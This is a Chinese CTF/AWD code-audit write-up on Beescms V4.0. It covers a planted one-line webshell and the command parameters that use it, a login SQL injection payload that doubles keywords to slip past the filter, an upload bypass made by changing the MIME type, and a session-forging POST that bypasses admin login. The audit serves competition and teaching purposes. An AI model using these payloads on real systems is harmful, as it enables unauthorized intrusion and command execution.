代码审计-Beescms_V4.0

Beescms_V4.0代码审计源于一场AWD线下比赛的漏洞源码

看了别的师傅的文章发现这个源码也非常简单 ,所以今晚简单审计过一遍。

0x01 预留后门

awd首先备份源码,然后下载下来查杀后门,很可能有隐藏后门,有的话直接拿这个后门开始第一轮刷分攻击。



D盾查杀可疑后门,如下;



site/sitemap.php 文件疑似木马,查看一下;

明显的一句话木马

构造也很简单:



Post:lang=system

Get:0=ls

查看flag 0=cat /flag

以下的代码 我选择快速审计 大体看功能 ----》推测可能存在某个漏洞------》看核心源码验证漏洞。

0x02 后台SQL注入





http://192.168.5.149/BEES_4.0/admin/login.php

登录加单引号 报错 估计有注入

看源码



文件:/admin/login.php

很简单的逻辑



在42和43行发现对user和password进过fl_value()和fl_html()处理,然后送入check_login(),check_login函数我们来看看是什么



可以看到只是功能只是最后带入查询和验证密码 那么重点过滤函数应该在前面的fl_value()和fl_html()这两个函数上,跟进。



fl_value():

发现 fl_value()函数就是用htmlspecialchars(()函数对字符进行转义,将特殊字符用引用实体替换。

被转换的预定义的字符有: &:转换为&

":转换为"

':转换为成为 '

<:转换为<

>:转换为>



再看看fl_value():

function fl_value($str){

if(empty($str)){return;}

return preg_replace('/select|insert | update | and | in | on | left | joins | delete |\%|\=|\/\*|\*|\.\.\/|\.\/| union | from | where | group | into |load_file

|outfile/i','',$str);

}

fl_value()用preg_replace()将select、insert、and、on等等关键词替换为空,这个双写关键字即可绕过。fl_html()也就是htmlspecialchars()采用的是默认参数,仅编码双引号,所以对于’不会过滤,要想过滤单引号和双引号需要加上ENT_QUOTES参数

所以这里构造注入payload(这是网上文章原文的):

user=admin' uni union on selselectect 1,2,3,4,5#&password=1&code=62e4&submit=true&submit.x=56&submit.y=27

0x03 后台任意文件上传

可以登录后台进行测试。后台发现有图片上传的地方

来看下代码:

is_uploaded_file($_FILES['up']['tmp_name'])){

if($up_type=='pic'){

$is_thumb=empty($_POST['thumb'])?0:$_POST['thumb'];

$thumb_width=empty($_POST['thumb_width'])?$_sys['thump_width']:intval($_POST['thumb_width']);

$thumb_height=empty($_POST['thumb_height'])?$_sys['thump_height']:intval($_POST['thumb_height']);

$logo=0;

$is_up_size = $_sys['upload_size']*1000*1000;

$value_arr=up_img($_FILES['up'],$is_up_size,array('image/gif','image/jpeg','image/png','image/jpg','image/bmp','image/pjpeg'),$is_thumb,$thumb_width,$thumb_height,$logo);

$pic=$value_arr['pic'];

if(!empty($value_arr['thumb'])){

$pic=$value_arr['thumb'];

}

$str="<script type=\"text/javascript\">$(self.parent.document).find('#{$get}').val('{$pic}');self.parent.tb_remove();</script>";

echo $str;

exit;

}//图片上传

发现在44行

$value_arr=up_img($_FILES['up'],$is_up_size,array('image/gif','image/jpeg','image/png','image/jpg','image/bmp','image/pjpeg'),$is_thumb,$thumb_width,$thumb_height,$logo);

定义了mime类型 只需要改下content-type得值即可。

0x04 前台登录绕过



在admin/init.php中第54行发现判断函数is_login():



跟进这个函数

这里验证session中得login_in和admin字段 我们可以伪造进行绕过。

POST:_SESSION[login_in]=1&_SESSION[admin]=1&_SESSION[login_time]=99999999999

代码审计-Beescms_V4.0的更多相关文章

- Beescms_v4.0 sql注入漏洞分析

Beescms_v4.0 sql注入漏洞分析 一.漏洞描述 Beescms v4.0由于后台登录验证码设计缺陷以及代码防护缺陷导致存在bypass全局防护的SQL注入. 二.漏洞环境搭建 1.官方下载 ...

- 某团队线下赛AWD writeup&Beescms_V4.0代码审计

还是跟上篇一样.拿别人比赛的来玩一下. 0x01 预留后门 连接方式: 0x02 后台登录口SQL注入 admin/login.php 在func.php当中找到定义的check_login函数 很 ...

- bugku web 变量1

flag In the variable ! <?php error_reporting(0);include "flag1.php";highlight_file(__fi ...

- 每天复现一个漏洞--vulhub

phpmyadmin scripts/setup.php 反序列化漏洞(WooYun-2016-199433) 漏洞原理:http://www.polaris-lab.com/index.php/ar ...

- BugkuCTF——wp(旧版)

title: BugkuCTF--wp(旧版) date: 2020-4-25 tags: CTF,比赛 categories: CTF 比赛 Web篇 0x001-web2 解题思路: 1.直接按F ...

- ZAM 3D 制作简单的3D字幕 流程(二)

原地址:http://www.cnblogs.com/yk250/p/5663907.html 文中表述仅为本人理解,若有偏差和错误请指正! 接着 ZAM 3D 制作简单的3D字幕 流程(一) .本篇 ...

- ZAM 3D 制作3D动画字幕 用于Xaml导出

原地址-> http://www.cnblogs.com/yk250/p/5662788.html 介绍:对经常使用Blend做动画的人来说,ZAM 3D 也很好上手,专业制作3D素材的XAML ...

- 微信小程序省市区选择器对接数据库

前言,小程序本身是带有地区选着器的(网站:https://mp.weixin.qq.com/debug/wxadoc/dev/component/picker.html),由于自己开发的程序的数据是很 ...

- osg编译日志

1>------ 已启动全部重新生成: 项目: ZERO_CHECK, 配置: Debug x64 ------1> Checking Build System1> CMake do ...

随机推荐

- 作为Java开发人员不会饿死的5个理由

尽管已有20多年的历史,Java仍然是最广泛使用的编程语言之一.只需看看统计数据:根据2018年Stack Overflow开发人员调查,Java是世界上第三大最受欢迎的技术. TIOBE指数,这是一 ...

- List<Object> 多条件去重

上一篇将到根据某一条件去重List<Object> 对象链表.本文章根据多条件去重List<Object>去重 private List<StaingMD0010> ...

- STL中关于全排列next_permutation以及prev_permutation的用法

这两个函数都包含在algorithm库中.STL提供了两个用来计算排列组合关系的算法,分别是next_permutation和prev_permutation. 一.函数原型 首先我们来看看这两个函数 ...

- P0.0口驱动一个LED闪烁

#include<reg51.h> //头文件 sbit LED=P0^; //led接P0.0,定义P0.0为P0^0 void delay(unsigned int x) //延时函数 ...

- Elastic Stack 笔记(四)Elasticsearch5.6 索引及文档管理

博客地址:http://www.moonxy.com 一.前言 在 Elasticsearch 中,对文档进行索引等操作时,既可以通过 RESTful 接口进行操作,也可以通过 Java 也可以通过 ...

- 实现非管理型UPS在linux主机上的停电自动关机

买了个山特的SANTAK TG-BOX 850 UPS,自带USB通讯线缆.本以为官方软件提供Linux下的CLI命令以监控UPS状态. 官网提供的下载链接巨慢无比不说,CLI下只提供了安装脚本,没有 ...

- 浅谈Linux进程管理

一 查看系统进程 在linux中,查看系统进程的命令为ps,常用格式为如下两个: (1)ps aux:unix格式查看系统进程 (2)ps -le:linux格式查看系统进程 一般地,ps aux更 ...

- Anaconda基本认识

Anaconda Distribution是执行Python数据科学和机器学习最简单的方法. 它包括250多种流行的数据科学软件包,以及适用于Windows,Linux和MacOS的conda软件包和 ...

- win10 更新之后,软件路径被改为*

win 10 更新到最新版之后,软件安装盘符被改为* ,导致软件打开失败,截图如下: 1. 首先先下载一个RegistryWorkshop 地址:https://sm.myapp.com/origin ...

- 【爬虫小程序:爬取斗鱼所有房间信息】Xpath(多线程版)

# 本程序亲测有效,用于理解爬虫相关的基础知识,不足之处希望大家批评指正 from queue import Queue import requests from lxml import etree ...